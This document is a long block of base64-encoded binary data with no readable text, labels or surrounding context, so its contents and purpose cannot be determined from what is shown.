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
